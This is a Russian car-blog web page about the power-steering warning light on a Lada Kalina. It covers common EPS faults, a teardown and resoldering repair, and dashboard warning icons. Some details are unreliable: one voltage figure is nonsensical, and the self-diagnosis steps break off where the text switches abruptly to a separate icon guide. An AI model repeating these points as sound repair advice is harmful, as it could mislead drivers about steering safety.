

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oilinmotor.ru/gorit-rul-s-vosklicatelnym-znakom-na-kaline/
body_size: 30462
content:
<!doctype html>
<html lang="ru-RU">
<head>

   
    <meta name="yandex-verification" content="89601b291112a355"/>
    <meta name="yandex-verification" content="e045547a02fcbbb9"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Что делать, если горит руль с восклицательным знаком на Ладе Калине &#8211; Прокачай АВТО</title>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/" />
<link rel="dns-prefetch" href="#"/>
<link rel="alternate" type="application/rss+xml" title="Прокачай АВТО � Лента комментариев к �Что делать, если горит руль с восклицательным знаком на Ладе Калине�" href="/gorit-rul-s-vosklicatelnym-znakom-na-kaline/feed/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/oilinmotor.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="wp-block-library-theme-css" href="/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.12" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7" media="all"/>
<link rel="stylesheet" id="google-fonts-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&amp;subset=cyrillic&amp;display=swap&amp;ver=5.4.12" media="all" />
<link rel="stylesheet" id="reboot-style-css" href="/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.7" media="all"/>
<script src="/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<link rel="http://api.w.org/" href="/wp-json/"/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> 
<link rel="prev" title="Что делать если не выпрямляется колено" href="/chto-delat-esli-ne-vyprjamljaetsja-koleno/"/>
<link rel="next" title="Генератор от гранты на ваз 2110" href="/generator-ot-granty-na-vaz-2110/"/>
<meta name="generator" content="WordPress 5.4.12"/>
<link rel="canonical" href="/gorit-rul-s-vosklicatelnym-znakom-na-kaline/"/>

<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foilinmotor.ru%2Fgorit-rul-s-vosklicatelnym-znakom-na-kaline%2F"/>
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foilinmotor.ru%2Fgorit-rul-s-vosklicatelnym-znakom-na-kaline%2F&amp;format=xml"/>
<link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="/wp-content/uploads/2021/12/81344.q0furc.1280.jpg" as="image" crossorigin>
    <style>.scrolltop:before{content:"\fe3d"}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#0769bf}.child-categories ul li a{border-color:#0769bf}.site-header, .site-header a, .site-header .pseudo-link{color:#ffffff}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#ffffff}.site-header{background-color:#7c9dbf}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#7c9dbf}}.site-title, .site-title a{color:#eded4b}.site-description{color:#ffffff}.site-title, .site-title a{font-size:30px;}.site-description{font-size:15px;}.site-logotype{max-width:150px}.site-logotype img{max-height:150px}</style>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/12/cropped-maintenance-1-180x180.png"/>
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/12/cropped-maintenance-1-270x270.png"/>
<script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    


    
    
    



</head>

<body data-rsssl="1" class="post-template-default single single-post postid-4642 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="/">Прокачай АВТО</a></div><p class="site-description">про автомобили и уходе за ними</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19252"><a href="/category/avtovaz/">Автоваз</a></li>
<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19256"><a href="/category/remont-avto/">Ремонт</a></li>
<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19255"><a href="/category/kuzov/">Кузов</a></li>
<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19253"><a href="/category/kolesa/">Колеса</a></li>
<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19254"><a href="/category/komplektuyushchie/">Комплектующие</a></li>
<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19251"><a href="/category/faq/">FAQ</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
            
            
  <div id="mab-wrap">
    <div id="mab-close">
        <div id="mab-close-icon" class="_disabled"></div>
        <div id="mab-timer"></div>
        <div id="mab-slider"></div>
    </div>
    <div id="mab-in">
		    
	</div>
</div>

<script>
  // через сколько появляется возможность скрыть блок в сек
  var closeTimer = 7;
	
  window.runOnStart = function() {
    if (window.innerWidth >= 992)
		return;
	  
      document.getElementById('mab-wrap').style.display = 'flex';
      document.getElementById('mab-slider').style.transition = 'all ' + closeTimer + 's';
      
      setTimeout(function () {
        document.getElementById('mab-slider').classList.add('_load');
		  window.yaContextCb.push(()=>{
			  Ya.Context.AdvManager.render({
				renderTo: 'yandex_rtb_R-A-1435544-20',
				blockId: 'R-A-1435544-20'
			  })
			})
      }, 50);

      setTimeout(function () {
        document.getElementById('mab-close-icon').classList.remove('_disabled');
      }, closeTimer * 1000);

      document.getElementById('mab-close-icon').addEventListener('click', function (event) {
        document.getElementById('mab-wrap').style.display = 'none';
      });
//     }
  };
	
	if(document.readyState !== 'loading') {
		runOnStart();
	}
	else {
		document.addEventListener('DOMContentLoaded', function () {
			runOnStart()
		});
	}
</script>

<style>
    #mab-wrap {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
		width: 100%;
		height: 100%;
        background: rgba(0, 0, 0, .9);
        align-items: center;
        justify-content: center;
        display: none;
		z-index: 1000;
    }

    #mab-in {
        max-width: 95%
    }

    #mab-close {
        top: 0;
        position: fixed;
        height: 30px;
        width: 100%;
        background: #fff
    }

    #mab-close-icon {
        position: fixed;
        background: #ff4e4e;
        top: 0;
        right: 0;
        width: 40px;
        height: 30px
    }

    #mab-close-icon:after, #mab-close-icon:before {
        content: '';
        width: 24px;
        height: 3px;
        display: inline-block;
        border-radius: 4px;
        background: #fff;
        transform: rotate(45deg);
        position: absolute;
        right: 7px;
        top: 12px
    }

    #mab-close-icon:before {
        transform: rotate(-45deg)
    }

    #mab-slider {
        position: absolute;
        bottom: -4px;
        height: 4px;
        width: 0;
        background: #537beb;
        transition: all 7s
    }

    #mab-slider._load {
        width: 100%
    }

    #mab-close-icon._disabled {
        pointer-events: none;
        opacity: .3
    }
</style>            
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-4642" class="article-post post-4642 post type-post status-publish format-standard has-post-thumbnail  category-avtovaz category-avtoehlektrika category-remont-avto">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/avtovaz/" itemprop="item"><span itemprop="name">Автоваз</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Что делать, если горит руль с восклицательным знаком на Ладе Калине</h1>
                    
                    <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="/wp-content/uploads/2021/12/81344.q0furc.1280-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="870" height="400" src="/wp-content/uploads/2021/12/81344.q0furc.1280-870x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image"/>                                    <span class="post-card__category"><a href="/category/avtovaz/" itemprop="articleSection">Автоваз</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 15 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="4642">5.2к.</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2021-12-17">17.12.2021</time></span>
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#priznaki-neispravnosti">Признаки неисправности</a></li><li class="level-1"><a href="#razbor-polyotov">Разбор полётов</a></li><li class="level-2"><a href="#esli-slomalsya-po-doroge">Если сломался по дороге</a></li><li class="level-1"><a href="#osnovnye-znachki-na-pribornoy-paneli">Основные значки на приборной панели</a></li><li class="level-1"><a href="#informatsionnye-znachki">Информационные значки</a></li><li class="level-1"><a href="#preduprezhdayuschie-znachki-na-paneli">Предупреждающие значки на панели</a></li><li class="level-1"><a href="#soobschayuschie-o-neispravnosti">Сообщающие о неисправности</a></li></ol><!--/noindex--></div><div class="flat_pm_start"></div>
<p style="clear: both;">Сегодня, всех хозяев Лада Калина, интересует вопрос: почему не работает электроусилитель руля на Калине? Ведь этот автомобиль начали производить ещё в ноябре 2004 года, с электроусилителем руля в базовой комплектации. Прошёл десятилетний юбилей, но по отзывам автолюбителей, проблема эта существует до сих пор.</p>
<blockquote class="info"><p>Состоит электроусилитель из электромотора, механизма передачи усилия и электронной системы управления. Управление, работой электроусилителя, осуществляет электронный блок с тремя специальными датчиками, которые должны оперативно определять скорость машины, обороты мотора и необходимое усилие для поворота передних колёс.</p></blockquote>
<p>Во время завода мотора стартером, электроусилитель руля (ЭУР), не работает. Он включается только с момента достижения <b>400 оборотов в минуту</b> коленвала и прекращает работать, когда автомобиль разгоняется более 60 км. в час.</p>
<h2 id="priznaki-neispravnosti"><b>Признаки неисправности</b></h2>
<p>Почему не работает электроусилитель руля на Калине сразу разобраться невозможно. Тем не менее в большинстве случаев неисправности (ЭУР), на приборном щитке должна загореться лампочка изображающая рулевое колесо с восклицательным знаком. После чего, специалисты автозавода ВАЗ рекомендуют на небольшой скорости двигаться в автосервис.</p>
<p><strong>Почему на небольшой скорости?</strong> Потому что первые годы выпуска (ЭУР) Махачкалинским заводом, он имел особенность поворачивать ведущие колёса машины максимально влево или вправо и самостоятельно фиксироваться в таком положении.</p>
<blockquote class="warning"><p>Электромотор и механическая часть (ЭУР) редко вызывают нарекания, но вот электрика и электроника требуют подробного изучения поломок.</p></blockquote>
<h2 id="razbor-polyotov"><b>Разбор полётов</b></h2>
<ol>
<li>Электронный блок управления (ЭБУ) электроусилителем руля, <b>закреплен в неудачном месте, под радиатором печки отопителя</b>. Любая негерметичность этой детали, вызывает намокание (ЭБУ), после чего вы почувствуете, что усилитель руля не работает и рулевое колесо стало тяжёлым.</li>
<li>Если во время движения вы заметите что стрелка тахометра или спидометра лежат на нуле и не шевелятся, будьте уверены, (ЭУР) вашей машины не работает. Это происходит потому, что эти приборы и (ЭУР) задействованы от одних и тех же датчиков.</li>
<li>Чаще всех на Калине, выходит из строя датчик скорости. Покупка нового датчика и его замена решает эту проблему. Очень часты случаи, когда замена датчиков, не помогает, (ЭУР) всё равно не работает. Начинайте методично прощупывать всю цепь проводов, относящуюся к системе (ЭУР).</li>
<li>Из-за постоянной вибрации автомобиля и плохого качества производства соединительные штекера и колодочки, самостоятельно разрывают электроцепи в самый неподходящий момент.</li>
<li>Усилитель руля Калины, <b>плохо себя ведёт при перепадах бортового напряжения</b>. Если, старенький генератор, выдаёт вместо 15 Вольт, меньше 30, то электронный блок управления, усилителя руля также может отказаться работать.</li>
</ol>
<h3 id="esli-slomalsya-po-doroge">Если сломался по дороге</h3>
<p>Последние годы выпуска автомашин Лада Калина, (ЭБУ) отечественного производства заменили на корейские. Такие, как ставят на автомобили «Hyundai». После чего, отказов работы усилителя руля стало значительно меньше. Но это на новые машины <b>стали ставить корейские блоки</b>. А сколько тысяч Калин колесят по всем дорогам, со старой электроникой?</p>
<p>Наш вам совет, при первой возможности поменяйте на своей машине электронный блок управления на современный, целее будете.</p>
<p>Электроусилитель руля для современных автомобилей уже стал их неотъемлемой частью. На российском рынке он впервые был установлен на автомобиле лада &#8220;Калина&#8221; (<strong>ВАЗ 1118</strong>). Электроусилитель добавил как много положительных эмоций, так и немало отрицательных. Поломка данного узла встречаются довольно часто на первых образцах. Не исключением стал и наш сегодняшний гость &#8211; автомобиль семейства лада &#8220;Калина&#8221; (Рис.1).</p>
<p style="clear: both;"><img src="http://galantmotors.ru/articles/kalina_eps/foto1.jpg"/></p>
<blockquote class="info"><p>Ситуация довольно типичная: клиент жалуется, что иногда отключается электроусилитель и загорается контрольная лампа электроусилителя руля , но после того, как проедешь по какой-нибудь ямке или рельсам, то электромеханический усилитель руля (ЭМУР или ЭУР) возобновляет свою работоспособность.</p></blockquote>
<p>Такая ситуация сильно напрягает, ведь автомобилем пользуется не только хозяин, но и его жена. Женщине намного проблематичней повернуть руль без электроусилителя.</p>
<p style="clear: both;"><img src="http://galantmotors.ru/articles/kalina_eps/foto2.jpg"/></p>
<p>Запускаем автомобиль, и действительно загорается значок неисправности электроусилителя и крутить руль становится довольно тяжело. Нужно обязательно разобраться с данной неисправностью.</p>
<p style="clear: both;"><img src="http://galantmotors.ru/articles/kalina_eps/foto3.jpg"/></p>
<p>Подключаем диагностический сканер и соединяемся с блоком управления ЭМУР.</p>
<p style="clear: both;"><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto4.jpg"/></p>
<p>На экране монитора видим следующую ошибку: С1044 &#8211; неверная последовательность датчика положения ротора. Что за датчик положения ротора, и где он находится?</p>
<p>Отвлечёмся ненадолго от нашей неисправности и коснёмся немного теории. Разберёмся в устройстве ЭМУР, и из каких основных частей он состоит. Рассмотрим все его части отдельно.</p>
<p><strong>Конструкция ЭМУР Калина <em>11186-3450008-00</em></strong></p>
<p style="clear: both;"><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto5.jpg"/></p>
<ol>
<li>Вал рулевого управления</li>
<li>Электромотор</li>
<li>Электронный блок управления</li>
<li>Датчик крутящего момента</li>
<li>Датчик положения ротора</li>
</ol>
<p>Снимаем ЭМУР. На шильдике (Рис.7) имеется артикул <em>11186-3450008-00 производства Авиаагрегат г. Махачкала.</em></p>
<p style="clear: both;"><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto6.jpg"/></p>
<p style="clear: both;"><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto7.jpg"/></p>
<p>Снимаем рулевое колесо, подрулевые переключатели и замок зажигания. Чтобы добраться до <strong>датчика крутящего момента</strong>, нужно сначала снять электромотор. Откручиваем кронштейн на 4х болтах, карданчик, стопорную гайку и 3 болта крепления электромотора.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/kak-sshit-chehly-na-passazhirskuju-gazel/" target="_blank" class="ub188373d19788f011d49c6ca62ba93f2"><!-- INLINE RELATED POSTS 1/3 //--><style> .ub188373d19788f011d49c6ca62ba93f2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .ub188373d19788f011d49c6ca62ba93f2:active, .ub188373d19788f011d49c6ca62ba93f2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub188373d19788f011d49c6ca62ba93f2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub188373d19788f011d49c6ca62ba93f2 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ub188373d19788f011d49c6ca62ba93f2 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ub188373d19788f011d49c6ca62ba93f2:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Как сшить чехлы на пассажирскую газель</span></div></a></div><p style="clear: both;"><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto8.jpg"/></p>
<p style="clear: both;"><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto9.jpg"/></p>
<p style="clear: both;"><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto10.jpg"/></p>
<p style="clear: both;"><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto11.jpg"/></p>
<p>Вот что у нас получилось (Рис.12)</p>
<p style="clear: both;"><img class="alignnone" src="http://galantmotors.ru/articles/kalina_eps/foto12.jpg"/></p>
<p>Далее вытаскиваем вал.</p>
<p><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto13.jpg"/></p>
<p>Рис.14 Концентрические цилиндры с шестерннёй.</p>
<p><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto14.jpg"/></p>
<p><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto15.jpg"/><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto16.jpg"/></p>
<p>Достаём обмотку <strong>датчик крутящего момента</strong> (Рис.17), предварительно отпаяв провода от платы (Рис.16).</p>
<p style="clear: both;"><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto17.jpg"/></p>
<p><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto18.jpg"/></p>
<p>Конструкция индуктивного датчика крутящего момента.</p>
<p style="clear: both;"><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto19.jpg"/></p>
<p>Индуктивный датчик состоит из двух концентрических цилиндров с отверстиями (слоты перфорации), которые закреплены на валу и вращаются вместе с ним. И двух концентрических катушек с первичной и вторичной обмотками, неподвижно вставленных в корпус ЭМУР.</p>
<p>Не будем вдаваться в различную терминологию, а скажем проще: <strong>на первичную обмотку подаётся переменный ток с частотой 20 кГц</strong>, и если мы прикладываем усилие к валу (то есть начинаем вращать руль), то на вторичной обмотке возникает напряжение &#8220;+&#8221; или &#8220;-&#8221; в зависимости от направления вращения, а величина этого напряжения прямо пропорциональна приложенному моменту (усилию). Тем самым электронный блок управления (ЭБУ) определяет с какой силой Вы вращаете руль в ту или другую сторону.</p>
<p>Итак с датчиком крутящего момента мы разобрались, переходим к следующему, а именно к <strong>датчику положения ротора</strong> (Рис.20), который находится на задней крышки электромотора.</p>
<p style="clear: both;"><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto20.jpg"/></p>
<p>В ЭМУР лада &#8220;Калина&#8221; применяется 3х фазный вентильный индукторный (бесколлекторный) двигатель. Для того, чтобы он начал вращаться в ту или иную сторону, электроника должна понимать в каком положении на данный момент времени находится ротор и после определения положения в нужные моменты подавать напряжение на определённые обмотки статора. Для определения положения как раз и применяется датчик положения ротора (ДПР).</p>
<p style="clear: both;"><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto21.jpg"/></p>
<p>Схема и конструкция оптического датчика положения ротора.</p>
<p style="clear: both;"><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto22.jpg"/></p>
<p>Расположенные под углом 120 градусов 3 оптопары &#8211; светодиод (СД a,b,c) и фотодиод (ФД a,b,c), соответствуют расположению обмоток статора мотора фазам A, B, C. На роторе мотора установлен диск, и при его вращении срабатывает фотодиод a,b или c. Таким образом, электроника опредляет текущее положение ротора.</p>
<p>Далее рассмотрим электронный блок управления ЭМУР (Рис.23), особо рассказывать про него ничего не будем, просто посмотрим на фото самой платы.</p>
<p style="clear: both;"><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto23.jpg"/></p>
<p>Ну вот, с устройством ЭМУР мы разобрались, возвращаемся к нашей неисправности, с которой к нам пожаловал хозяин автомобиля &#8220;Калина&#8221;. Что нужно сделать для того, чтобы всё заработало как надо? Довольно частая неисправность на данной модификации ЭМУР &#8211; это плохая пайка оптопар на плате датчика положения ротора. Достаточно просто пропаять все контакты оптопар (Рис.24) для оживления ЭМУР, что мы и поспешили сделать.</p>
<p style="clear: both;"><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto24.jpg"/></p>
<p>После пропайки платы собираем всё в обратной последовательности и запускаем автомобиль. Ураа. Лампочка неисправность ЭМУР погасла и руль стал вращаться очень легко.</p>
<p style="clear: both;"><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto25.jpg"/></p>
<p>У нас на вооружении имеется сканер для проверки параметров и считывания кодов неисправностей, а что делать простому автомобилисту, у которого нет данного оборудования? Как считать ошибки без специального сканера? Всё довольно просто.</p>
<p style="clear: both;"><img src="http://galantmotors.ru/images/Youtub.gif"/></p>
<p><strong>Для того чтобы считать коды самодиагноостики ЭУР &#8220;Калина&#8221; нужно:</strong></p>
<p><strong>1)</strong> При выключенном зажигании замкнуть на массу 6ой контакт разъёма X2 блока управления ЭМУР, либо замкнуть между собой контакты 6 и 7 (рис.26). В разъёме X2 отсутствует 6ой контакт, поэтому мы установили туда кусочек белого провода и замкнули его с 7ым контактом (массой).</p>
<p style="clear: both;"><img class="aligncenter" src="http://galantmotors.ru/articles/kalina_eps/foto26.jpg"/></p>
<p>Рассмотрим схему ЭМУР для более детального понимания.</p>
<p>Водители оповещаются о присутствии неисправности различных систем автомобиля при помощи значков на панели приборов.</p>
<blockquote class="info"><p>Расшифровать значение таких горящих значков не всегда удается интуитивно, поскольку не все автолюбители хорошо разбираются в машинах.</p></blockquote>
<p>К тому же, на разных авто, графическое обозначение одного итого самого значка может отличаться. Стоит отметить, что не каждая лампочка на панели оповещает только о критичной неисправности. Индикация загорающихся лампочек под значками разделяется по цветам на 3 группы:</p>
<p><strong>Красные значки</strong> говорят об опасности, и если загорается какое-либо обозначение таким цветом, стоит обратить внимание на сигнал бортового компьютера, чтобы предпринять меры по быстрому устранению неисправности. Иногда они не столь критичны, и продолжать движение автомобиля, когда горит такой значок на панели, можно, а иногда не стоит.</p>
<p style="clear: both;"><img class="aligncenter" src="https://i1.ytimg.com/vi/y-5xVfh7vuc/0.jpg" /></p>
<h2 id="osnovnye-znachki-na-pribornoy-paneli">Основные значки на приборной панели</h2>
<ul>
<li><strong>Желтые индикаторы</strong> предупреждают о неисправности или необходимости произвести какие-то действия по управлению автомобилем, или его сервисном обслуживании.</li>
<li><strong>Зеленые лампочки обозначений</strong> информируют о сервисных функциях автомобиля и их активности.</li>
<li>Представим список наиболее часто возникающих вопросов и расшифровку, что означает горящий значок на панели.</li>
</ul>
<h2 id="informatsionnye-znachki">Информационные значки</h2>
<ul>
<li><strong>Значок машины</strong> может гореть разный, бывает, что горит значок «машина с гаечным ключом», значок «машины с замком» или восклицательным знаком. Обо всех этих обозначениях по порядку:</li>
<li>Когда горит такой индикатор (<strong>машина с ключом</strong>), то он информирует о неисправностях в работе двигателя (зачастую сбой в работе какого либо датчика) или же электронной части трансмиссии. Чтобы выяснить точную причину потребуется производить диагностику.</li>
<li>Загорелась <strong>красная машина с замком</strong>, значит, возникли проблемы в работе штатной противоугонной системы и завести машину будет невозможно, но если этот значок моргает, когда машина стоит закрытая, то все в норме – автомобиль под замком.</li>
<li>Желтый <strong>индикатор машины с восклицательным знаком</strong> уведомляет водителя автомобиля с гибридным двигателем о неисправности электропривода. Сброс ошибки скидыванием клеммы АКБ проблему не решит — нужна диагностика.</li>
<li><strong>Значок открытой двери</strong> все привыкли видеть горящим, когда открыта какая-то дверь или крышка багажника, но вот если все двери закрыты, а лампочка с одной или четырьмя дверцами продолжает светить, то зачастую проблему стоит искать в концевиках дверей (контакты провода).</li>
<li><strong>Значок скользкая дорога</strong> начинает мигать при обнаружении системой стабилизации курсовой устойчивости участка скользкой дороги и активируется, дабы предотвратить пробуксовку за счет снижения мощности двигателя и подтормаживания буксующего колеса. Беспокоится в такой ситуации не стоит. Но когда возле такого индикатора появился ключ, треугольник или перечеркнутый значок заноса, значит система стабилизации — неисправна.</li>
<li><strong>Значок гаечного ключа</strong> выскакивает на табло, когда приходит пора произвести техническое обслуживание автомобиля. Является информационным индикатором и после ТО его сбрасывают.</li>
</ul>
